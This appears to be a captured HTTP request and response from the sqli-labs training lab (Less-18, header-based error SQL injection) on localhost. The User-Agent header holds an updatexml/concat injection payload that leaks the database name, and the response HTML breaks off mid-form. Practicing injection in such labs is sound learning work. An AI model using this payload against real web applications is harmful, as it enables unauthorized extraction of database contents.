 Raw
Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent : 'and updatexml(1,concat(0x7e,database(),0x7e),1),1,1)#
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Referer : http://127.0.0.1/sqli-labs/Less-18/
Content-Type : application/x-www-form-urlencoded
Content-Length : 38
Origin : http://127.0.0.1
Connection : close
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
Priority : u=0, i
uname =admin &passwd =admin &submit =Submit
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date : Thu, 28 Nov 2024 07:32:06 GMT
3 Server : Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/5.6.9
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 1591
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns ="http://www.w3.org/1999/xhtml ">
11 <head >
12 <meta http-equiv ="Content-Type " content ="text/html; charset=utf-8 " />
13 <title >
Less-18 Header Injection- Error Based- string
</title >
14 </head >
15
16 <body bgcolor ="#000000 ">
17
18 <div style =" margin-top:20px;color:#FFF; font-size:24px; text-align:center ">
Welcome&nbsp;&nbsp;&nbsp; <font color ="#FF0000 ">
Dhakkan
</font >
<br>
</div >
19 <div align ="center " style ="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px; ">
20 <div style ="padding-top:10px; font-size:15px; ">
21
22
23 <!--Form to post the contents -->
24 <form action ="" name ="form1 " method ="post ">
25
26 <div style ="margin-top:15px; height:30px; ">
Username : &nbsp;&nbsp;&nbsp;
27 <input type ="text " name ="uname " value =""/>
</div >
28
29 <div